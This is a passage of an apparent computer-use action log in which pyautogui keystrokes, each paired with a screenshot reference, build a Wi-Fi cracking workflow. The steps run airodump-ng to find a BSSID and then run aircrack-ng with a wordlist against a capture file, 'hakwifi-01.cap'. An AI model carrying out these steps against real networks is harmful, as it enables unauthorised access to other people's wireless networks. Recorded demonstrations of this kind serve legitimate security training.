ck-n')

pyautogui.write('g')

pyautogui.write('-w')

pyautogui.write('/root')

pyautogui.write('/Dest')

pyautogui.write('op/d')

pyautogui.write('ict.t')

pyautogui.write('xt')

# Step: Add the -b flag and attempt to paste the target address, getting F4:B7:E2:94:FE:22
pyautogui.write('-')

pyautogui.write('b')

pyautogui.rightClick(587, 175)

pyautogui.write('F4:B7:E2:94:FE:22')

pyautogui.moveTo(267, 115)

# Step: In a new terminal tab, run an airodump-ng scan and select BSSID 90:01:3B:5A:F0:2C to copy it
pyautogui.click(263, 113)

pyautogui.click(288, 150)

pyautogui.write('airodump-ng')

pyautogui.press('Return')

pyautogui.moveTo(397, 287)

pyautogui.click(597, 276)

# Step: Replace the wrong BSSID in the aircrack-ng command with pasted 90:01:3B:5A:F0:2C
pyautogui.write('aircrack-ng -w /root/Desktop/dict.txt -b C0:A0:BB:FA:73:88')

pyautogui.press('BackSpace')

pyautogui.rightClick(599, 274)

pyautogui.click(610, 268)

# Step: Append the capture file hakwifi-01.cap to complete the aircrack-ng command
pyautogui.write('h')

pyautogui.write('akw')
